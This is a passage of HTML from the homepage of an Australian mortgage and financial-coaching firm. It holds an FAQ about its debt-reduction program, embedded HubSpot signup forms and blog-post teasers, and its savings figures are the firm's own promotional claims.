															<img loading="lazy" decoding="async" width="300" height="300" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-03.png" class="attachment-full size-full wp-image-2677" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-03.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/09/Step-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6debbc4 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6debbc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Watch Your Equity Grow</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8f4fb58 elementor-widget elementor-widget-text-editor" data-id="8f4fb58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>No more spinning the wheels on your mortgage paying mostly interest! We report to you each and every month on how much PRINCIPAL you are paying off your mortgage, How long you have to go on your mortgage and when you’re ready to make your next move financially.</p><p>Financial Progress = Happiness</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f92d543 elementor-align-center elementor-widget elementor-widget-button" data-id="f92d543" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/services/the-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tell me more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66b69e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b69e1" data-element_type="section" id="faq" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff6a8e2" data-id="ff6a8e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b188665 elementor-widget elementor-widget-heading" data-id="b188665" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79f0ba6 elementor-widget elementor-widget-accordion" data-id="79f0ba6" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1271" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1271" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is Crown Money?</a>
					</div>
					<div id="elementor-tab-content-1271" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1271"><p>Crown Money is one of Australia&#8217;s leading financial coaching services where we have been helping clients pay off their houses in up to half the time. We<span style="color: var( --e-global-color-text ); font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> structure client&#8217;s mortgages in a way that allows them to cut anywhere from 40 to 50% off the total amount that they will end up paying for their home, allowing them to be debt free up to twice as fast. </span></p><p>When most people get a standard home loan, at the end of their 30 year loan term they end up paying back close to double the original loan amount to the bank due to interest payments. </p><p>For the past 20 years we have specialised in helping clients save thousands of dollars in interest repayments and pay off their house much faster than what they&#8217;re currently tracking for. </p><p>We have a wide range of financial coaching services to cater for all Australians and their financial needs and we also<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> have financial coaching programs for people who don&#8217;t have a mortgage and need help with their money management.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1272" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1272" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How much does it cost?</a>
					</div>
					<div id="elementor-tab-content-1272" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1272"><div>The cost varies depending on the service level that our clients choose. We have bronze, silver and gold packages which allow our clients to decide how much financial coaching they require and how frequently they require our help and guidance.</div></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1273" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1273" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">I don't have a mortgage yet but I'm looking to buy. Can you help me?</a>
					</div>
					<div id="elementor-tab-content-1273" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1273"><p>If you have a deposit saved and you&#8217;re looking to purchase a property, we have a finance arm that helps you find the ideal finance structure and pre-approvals to enable you to purchase a property. If you don&#8217;t have a deposit, we will have to discuss with you a fee for service based on your specific circumstances.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1274" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1274" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">I have an offset account, so I'm already saving interest, how is this different?</a>
					</div>
					<div id="elementor-tab-content-1274" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1274"><p>The easiest way to describe the difference between an offset account and what we do as financial coaches is think of an offset account as a gym membership.</p><p>We&#8217;re like a gym membership with a personal trainer built in. We know that people with personal trainers get better results than those who just try and attempt to go to the gym themselves.<br /><br />Offset accounts are there to traditionally help &#8216;offset&#8217; interest. However, they don&#8217;t accelerate the reduction in principal to be paid out in under 15 years due to the way the offset loans are structured.<br /><br />We deliberately structure our money management system so that it reduces principal rapidly and offsets interest at the same time. Getting a 2 prong attack of debt reduction and interest offset working in your favour. The other key difference we have seen with an offset account is they usually only save clients four or five years off a 30-year loan, compared to the vast majority of our clients using our Financial Coaching structure are out of debt and own their homes in under 15 years. The clients on the Crown Money Management system are outperforming what they were doing before they met us when they had an offset account, even though they have the same income and debt level.<br /><br />Most of our clients have come from an offset account and a &#8216;cheap rate&#8217; with a bank as their offset account wasn&#8217;t working as well for them as they had expected. Those clients are now saving 200% more and paying down their loans in 50% of the time. A big reason for this uplift in their performance is the financial coaching and software that allows us to coach you on your financial numbers such as your savings rate, your debt reduction speed, surplus cashflow position, what day you will own your home, and how much equity you&#8217;ve created in your property. The guidance we provide clients around increasing your income, with scripts and strategies on how to get pay rises, as well as helping reduce their expenses with initiatives such as Crown Coins and auditing your fixed expenses are key reasons these clients make and save as much money as possible compared to an offset account.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1275" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1275" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">I'm disciplined with my money and stick to a budget. Why would I need this? </a>
					</div>
					<div id="elementor-tab-content-1275" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1275"><p>This Money Management system is designed to help accelerate your debt reduction as well as your net worth, and just because you&#8217;re disciplined and stick to a budget doesn&#8217;t mean that you&#8217;re outperforming financially. If you don&#8217;t know your numbers or measure them you aren&#8217;t in control financially. Do you know when you can make your next financial move such as buying your next property? Do you know how much you could afford, and when you can afford to do that? Do you know your savings rate? Your surplus cash flow position? Do you know exactly what day you&#8217;re going to pay your house off ?<br /><br />Just because you stick to a budget doesn&#8217;t mean that you&#8217;re financially secure and in the best position where your money is working the hardest for you and you&#8217;re making excellent financial progress.<br /><br />A lot of the time people do not have a financial plan in place. We come in and help build that financial strategy and tailor it to clients and their specific goals and dreams.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1276" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1276" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do you control all my money and pay my bills for me?</a>
					</div>
					<div id="elementor-tab-content-1276" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1276"><p>No, we don&#8217;t control anyone&#8217;s money and we don&#8217;t pay anyone&#8217;s bills for them. We specifically help with the management of all cash flow and optimize it to make sure that your cash flow structure is running as efficiently as possible.</p><p>We simply make sure that your funds are available for you when your bills and large expenses are due.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1277" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1277" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do you hold my money or is it still sitting with a bank? </a>
					</div>
					<div id="elementor-tab-content-1277" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1277"><p>We do not hold any money on behalf of you. Your loan and your bank accounts are in your name, so all your banking is with your bank or the new financial institution that you choose to take out your finances with. We do not hold any money on behalf of any clients at any time.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1278" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1278" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Why can't I achieve the same thing with my current bank?</a>
					</div>
					<div id="elementor-tab-content-1278" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1278"><p>Most Australians think they can achieve great financial results as long as they&#8217;ve got a cheap rate and an offset account, but having seen over 6,500 Australian&#8217;s financial positions (with offset accounts and cheap rates), they&#8217;re unfortunately not outperforming the average Australian. Their savings rate is below 7%. Our average client savings rate is above 20%. Their annual debt reduction is close to $10,000pa and our average client&#8217;s annual debt reduction is over $30,000+.</p><p>Your current bank is focused on keeping you in debt for as long as possible, they&#8217;re financially incentivised to make sure you&#8217;re paying interest for the longest period of time.</p><p>We have designed loan structures and money management systems to help you reduce interest, cut down your loan term and make sure your money is working as hard as possible for you.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1279" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1279" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">I hate paperwork, how long does it take to get set up?</a>
					</div>
					<div id="elementor-tab-content-1279" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1279"><p>We all hate paperwork 🙂 This is similar to going on an overseas holiday. You&#8217;ve got the check-in, you&#8217;ve got the baggage check, and you&#8217;ve got customs and then you&#8217;ve got boarding of the plane&#8230; All of those frustrating hoops you&#8217;ve got to jump through to get to your final destination &#8230;. an amazing island holiday.<br><br>It&#8217;s very similar to this process as there is paperwork required, being in the financial services industry we need to be compliant with all the rules and regulations.<br><br>We have to comply with Anti Money Laundering, Know-Your-Client and Best Interest duty, it is an unavoidable part of this process.<br><br>The time for the Money Management system to be implemented and setup usually takes four weeks to six weeks from our initial meeting.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-12710" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-12710" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do we access our money if there's an emergency?</a>
					</div>
					<div id="elementor-tab-content-12710" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-12710"><p>Clients usually have a &#8216;float&#8217; sitting in their spending account or their Visa debit account. This float, is usually $1000+, and is sitting there to cover any emergencies on the weekends.</p><p>We are also able to help access funds for an emergency usually within a few hours. There are plenty ways to access money if there&#8217;s an emergency and we ensure that you&#8217;ll never be caught short.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-12711" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-12711" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What happens if I want out?</a>
					</div>
					<div id="elementor-tab-content-12711" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-12711"><p>There are no lock-in contracts, there are no handcuffs or penalties for leaving. You can come and go as you please. So if you want out, you can leave at any time. There&#8217;s no break costs. There&#8217;s no exit fees. Pure and simply you can pick and choose when you come and when you go.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-12712" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-12712" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What's the catch. Why isn't everyone doing this? </a>
					</div>
					<div id="elementor-tab-content-12712" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-12712">Well, why weren&#8217;t you doing this before today? Probably because you didn&#8217;t know about it, it&#8217;s not something that your bank or your broker has discussed with you how you need a financial coach.

We let our 20+ years of above average results, case studies, testimonials and happy google reviews speak for themselves.</div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c1ae78 elementor-widget elementor-widget-text-editor" data-id="0c1ae78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Did we not answer your question? <span style="color: #7a7a7a;"><a style="color: #7a7a7a;" href="/faq/"><u>See more FAQ here</u></a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98a894e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98a894e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-873b84c" data-id="873b84c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1265941 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1265941" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Get started with a FREE financial strategy session</h3><p class="elementor-image-box-description">To compare and analyse what you’re currently achieving financially with your current loan structure, and what you could potentially achieve on the Crown Money program based on your financial figures:</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f3c2c4c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3c2c4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Initial 10 min chat</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-headset"></i>						</span>
										<span class="elementor-icon-list-text">Obligation-Free</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-newspaper"></i>						</span>
										<span class="elementor-icon-list-text">Clear Action Path and strategy provided</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-31a323a elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="31a323a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><p class="elementor-image-box-description">Your Crown Money journey begins with an initial obligation-free chat with one of our financial coaches. They will ask you about your financial situation, gain an understanding of your financial goals, determine your eligibility for the program and provide you with the next steps.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7049ab6" data-id="7049ab6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb1f209 elementor-widget elementor-widget-html" data-id="bb1f209" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    portalId: "5290127",
    formId: "d7aa9632-8c6f-4cb7-8630-78309c5b1148",
    region: "na1"
  });
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-216b5d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216b5d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f44a7f9" data-id="f44a7f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba010ad elementor-widget elementor-widget-heading" data-id="ba010ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">From The Blog</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f678ba7 elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-widget elementor-widget-elementor-blog-posts" data-id="f678ba7" data-element_type="widget" data-settings="{&quot;columns_tablet&quot;:&quot;1&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="elementor-blog-posts.default">
				<div class="elementor-widget-container">
							<div class="wpcap-grid">
						<div class="wpcap-grid-container elementor-grid wpcap-grid-desktop-3 wpcap-grid-tablet-1 wpcap-grid-mobile-1">

				
        <article id="post-10631" class="wpcap-post post-10631 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast-episode category-spotify-podcast">
         
            <div class="post-grid-inner">
            	
            				<div class="post-grid-thumbnail">
				<a href="https://crownmoneymanagement.com.au/building-a-financial-safety-net-with-an-emergency-fund/">
					<img loading="lazy" decoding="async" width="1200" height="628" src="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Building-a-Financial-Safety-Net-with-an-Emergency-Fund.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Building-a-Financial-Safety-Net-with-an-Emergency-Fund.png 1200w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Building-a-Financial-Safety-Net-with-an-Emergency-Fund-300x157.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Building-a-Financial-Safety-Net-with-an-Emergency-Fund-1024x536.png 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Building-a-Financial-Safety-Net-with-an-Emergency-Fund-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</div>
        
                <div class="post-grid-text-wrap">
               				<h3 class="title">
			<a href="https://crownmoneymanagement.com.au/building-a-financial-safety-net-with-an-emergency-fund/">Building a Financial Safety Net with an Emergency Fund</a>
		</h3>
			                		<div class="post-grid-meta">
			
				<span class="post-date"><time datetime="2025-10-02T07:03:08+10:00">October 2, 2025</time></span>

				
				<span class="post-comments">No Comments</span>

						</div>
			                		<div class="post-grid-excerpt">
			<p>In the ever-changing landscape of financial planning, Crown Money stands out with a revolutionary approach to helping Australians achieve financial freedom. The company&#8217;s philosophy centres around the fundamental desire of homeowners: the wish to own their property outright and live debt-free. Recognising that the traditional banking system often benefits from prolonged debt, Crown Money seeks to break this cycle by empowering individuals with strategies to pay off their home loans in half the time of a conventional bank loan.</p>
		</div>
			                		<a class="read-more-btn" href="https://crownmoneymanagement.com.au/building-a-financial-safety-net-with-an-emergency-fund/">Read More »</a>
		                </div>

            </div><!-- .blog-inner -->
           
        </article>

        
        <article id="post-10619" class="wpcap-post post-10619 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast-episode category-spotify-podcast">
         
            <div class="post-grid-inner">
            	
            				<div class="post-grid-thumbnail">
				<a href="https://crownmoneymanagement.com.au/achieve-financial-freedom-with-crown-money-unique-strategies/">
					<img loading="lazy" decoding="async" width="1200" height="628" src="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Achieve-Financial-Freedom-with-Crown-Moneys-Unique-Strategies.png" class="attachment-full size-full wp-post-image" alt="&#039;s Unique Strategies" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Achieve-Financial-Freedom-with-Crown-Moneys-Unique-Strategies.png 1200w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Achieve-Financial-Freedom-with-Crown-Moneys-Unique-Strategies-300x157.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Achieve-Financial-Freedom-with-Crown-Moneys-Unique-Strategies-1024x536.png 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Achieve-Financial-Freedom-with-Crown-Moneys-Unique-Strategies-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</div>
        
                <div class="post-grid-text-wrap">
               				<h3 class="title">
			<a href="https://crownmoneymanagement.com.au/achieve-financial-freedom-with-crown-money-unique-strategies/">Achieve Financial Freedom with Crown Money&#8217;s Unique Strategies</a>
		</h3>
			                		<div class="post-grid-meta">
			
				<span class="post-date"><time datetime="2025-10-02T06:43:46+10:00">October 2, 2025</time></span>

				
				<span class="post-comments">No Comments</span>

						</div>
			                		<div class="post-grid-excerpt">
			<p>In the ever-changing landscape of financial planning, Crown Money stands out with a revolutionary approach to helping Australians achieve financial freedom. The company&#8217;s philosophy centres around the fundamental desire of homeowners: the wish to own their property outright and live debt-free. Recognising that the traditional banking system often benefits from prolonged debt, Crown Money seeks to break this cycle by empowering individuals with strategies to pay off their home loans in half the time of a conventional bank loan.</p>
		</div>
			                		<a class="read-more-btn" href="https://crownmoneymanagement.com.au/achieve-financial-freedom-with-crown-money-unique-strategies/">Read More »</a>
		                </div>

            </div><!-- .blog-inner -->
           
        </article>

        
        <article id="post-10601" class="wpcap-post post-10601 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast-episode category-spotify-podcast">
         
            <div class="post-grid-inner">
            	
            				<div class="post-grid-thumbnail">
				<a href="https://crownmoneymanagement.com.au/masterthe-art-of-purchases-and-save-big/">
					<img loading="lazy" decoding="async" width="1200" height="628" src="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Master-the-Art-of-Smart-Purchases-and-Save-Big.png" class="attachment-full size-full wp-post-image" alt="Crown Money: Master the Art of Smart Purchases and Save Big" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Master-the-Art-of-Smart-Purchases-and-Save-Big.png 1200w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Master-the-Art-of-Smart-Purchases-and-Save-Big-300x157.png 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Master-the-Art-of-Smart-Purchases-and-Save-Big-1024x536.png 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/10/Master-the-Art-of-Smart-Purchases-and-Save-Big-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</div>
        
                <div class="post-grid-text-wrap">
               				<h3 class="title">
			<a href="https://crownmoneymanagement.com.au/masterthe-art-of-purchases-and-save-big/">Master the Art of Smart Purchases and Save Big</a>
		</h3>
			                		<div class="post-grid-meta">
			
				<span class="post-date"><time datetime="2025-10-02T06:35:20+10:00">October 2, 2025</time></span>

				
				<span class="post-comments">No Comments</span>

						</div>
			                		<div class="post-grid-excerpt">
			<p>Crown Money understands the challenges faced by homeowners and provides a unique solution that flips the traditional narrative. Rather than extending the life of your loan through constant refinancing, Crown Money&#8217;s programs focus on increasing the payment of principal debt, dramatically reducing interest obligations and shortening repayment times. This method is not just about financial efficiency; it’s about creating a sustainable financial future for its clients.</p>
		</div>
			                		<a class="read-more-btn" href="https://crownmoneymanagement.com.au/masterthe-art-of-purchases-and-save-big/">Read More »</a>
		                </div>

            </div><!-- .blog-inner -->
           
        </article>

        
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f6e7fb elementor-align-center elementor-widget elementor-widget-button" data-id="0f6e7fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See All Articles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30d2d4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30d2d4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1a7f13" data-id="a1a7f13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b1db6 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="23b1db6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">subscribe to our free monthly financial education</h3><p class="elementor-image-box-description">We’ll show you the financial strategies that help one of our clients pay off their loan every 23 days.



</p></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d15da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d15da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cfa660f" data-id="cfa660f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7fb549b" data-id="7fb549b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ae13db form-fields-style elementor-widget elementor-widget-shortcode" data-id="5ae13db" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 5290127,
									formId: "a6741250-3db3-4635-9322-ac9f38ad9b72",
									target: "#hbspt-form-1768398441000-4252161868",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768398441000-4252161868"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-136430c" data-id="136430c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-754599a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="754599a" data-element_type="section">
